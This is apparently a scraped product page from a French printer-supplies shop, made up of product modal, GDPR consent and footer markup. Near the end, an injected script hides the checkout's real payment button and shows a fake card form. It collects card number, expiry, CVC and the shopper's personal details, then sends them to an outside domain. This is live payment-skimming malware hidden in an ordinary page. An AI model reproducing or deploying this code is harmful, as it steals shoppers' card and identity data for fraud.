                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 80 tête d'impression jaune et dispositif de nettoyage de tête d'impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/31-home_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg" alt="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" title="HP 80 tête d&#039;impression jaune et dispositif de nettoyage de tête d&#039;impression DesignJet" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "1141961ca9c70d38dfa478a1d628967bf72a9cb8";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwcompatibleproduct/AdminQuery
body_size: 670
content:
